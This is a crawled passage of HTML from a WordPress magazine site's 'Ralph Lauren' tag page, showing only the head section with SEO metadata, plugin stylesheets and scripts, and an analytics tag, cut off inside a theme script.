

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/tag/ralph-lauren/
body_size: 24812
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Ralph Lauren - Focus</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://focus.aw/index.php/tag/ralph-lauren/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/tag\/ralph-lauren\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/ralph-lauren\/#listItem","name":"Ralph Lauren"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/ralph-lauren\/#listItem","position":2,"name":"Ralph Lauren","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/focus.aw\/tag\/ralph-lauren\/#collectionpage","url":"https:\/\/focus.aw\/tag\/ralph-lauren\/#collectionpage","name":"Ralph Lauren - Focus","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/tag\/ralph-lauren\/#collectionpage"}},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Ralph Lauren Tag Feed" href="https://focus.aw/index.php/tag/ralph-lauren/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"5097cfa0d0","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/tags/3062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
